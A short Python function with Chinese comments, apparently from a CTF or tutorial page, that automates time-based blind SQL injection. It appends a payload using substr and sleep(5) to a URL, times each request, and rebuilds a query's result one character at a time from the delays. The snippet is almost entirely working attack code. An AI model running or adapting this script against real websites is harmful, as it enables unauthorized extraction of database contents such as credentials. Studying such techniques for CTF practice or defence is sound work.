 1 usage
def get_result(url, query):
    # 构造字符表
    strings = string.ascii_letters + string.digits + ",{}_="
    # 结果
    result = ""
    for i in range(1, 100):
        for s in strings:
            start_time = time.time()
            # 构造 sql 语句，设置休眠时间为5秒
            payload = f"if(substr(({query}), {i}, 1)='{s}',sleep(5), 1)--+"
            requests.get(url=url + payload)
            end_time = time.time()
            duration = end_time - start_time
            # 根据响应时间判断，时间大于5秒说明这位数据是正确的
            if duration >= 5:
                result += s
                print(s, end="")
                break
            # 获得结果
            if s == strings[-1]:
                print(result)
                exit(0)